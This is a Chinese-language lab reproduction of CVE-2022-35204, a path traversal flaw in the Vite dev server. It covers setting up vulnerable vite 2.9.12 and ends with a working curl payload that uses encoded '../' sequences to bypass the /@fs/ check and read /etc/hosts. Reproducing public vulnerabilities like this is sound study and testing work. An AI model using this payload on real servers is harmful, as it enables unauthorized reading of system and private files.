# 漏洞详情信息表

* 漏洞名称：Vite 路径遍历漏洞
* CNNVD 编号：CNNVD-202208-3372
* CVE 编号：CVE-2022-35204
* 厂商：Vite
* 危害等级：低危
* 漏洞类型：路径遍历
* 收录时间：2022-08-18 00:00:00
* 更新时间：2022-08-22 00:00:00

Vite 是 Vite 开源的一种新型的前端构建工具。 Vite v2.9.13 之前版本存在安全漏洞，该漏洞源于允许攻击者通过精心设计的 URL 对受害者的服务执行目录遍历。

# 系统和软件环境配置详情信息表

* 操作系统：
  + Arch Linux (6.3.3-zen1-1-zen)
* 软件：
  + node v20.2.0
  + yarn v1.22.19
  + vite v2.9.12

# 漏洞还原详细步骤

## 1. 新建环境

1. 使用 mkdir CVE-2022-35204 指令新建目录用于测试。
2. 使用 yarn init 创建新的 nodejs 项目。
3. 使用 yarn add vite@2.9.12 安装带有缺陷的 vite 版本。


## 2. 编写代码

创建 index.html，简单写入任意 HTML 页面，如下样例。


<!DOCTYPE html>  
<html lang="en">  
 <head>  
 <meta charset="UTF-8" />  
 <meta http-equiv="X-UA-Compatible" content="IE=edge" />  
 <meta name="viewport" content="width=device-width, initial-scale=1.0" />  
 <title>Vite</title>  
 </head>  
 <body>  
 There is nothing to observe  
 </body>  
</html>

## 3. 运行程序

使用 yarn vite dev 开启 vite 开发模式服务器，可以看到程序默认监听了 localhost:3000 地址端口。



访问 http://localhost:3000 可以看到我们在 index.html 中编写的内容。




## 4. 验证漏洞

vite 默认启用的 /@fs/ 路由用于访问任意本地文件，但是只限于项目仓库目录下的文件。

例如我们构造一个请求 URL 形如 http://localhost:3000/@fs/home/swwind/tmp/cve/CVE-2022-35204/index.html，这个 URL 指向的是我们方才创建的 index.html，并且在项目的目录下，因此可以正常访问。我们使用 curl 测试这个路径的访问情况。


curl http://localhost:3000/@fs/home/swwind/tmp/cve/CVE-2022-35204/index.html

程序输出如下



我们尝试访问一个不在项目路径下的文件，例如 /etc/hosts 文件，可以看到 vite 拒绝了我们的请求。


curl http://localhost:3000/@fs/etc/hosts



漏洞的关键在于，我们可以使用 %2e%2e%2f（经过 encodeURIComponent 之后的 ../）来索引到父级目录，从而绕过 vite 的路径验证。

值得注意的是使用 curl 必须要带上 --path-as-is 参数，防止 curl 自己展开 ../。

curl --path-as-is http://localhost:3000/@fs/home/swwind/tmp/cve/CVE-2022-35204/%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e/etc/hosts



可以看到成功绕过了 vite 的路径检测，成功访问到了系统中的任意文件。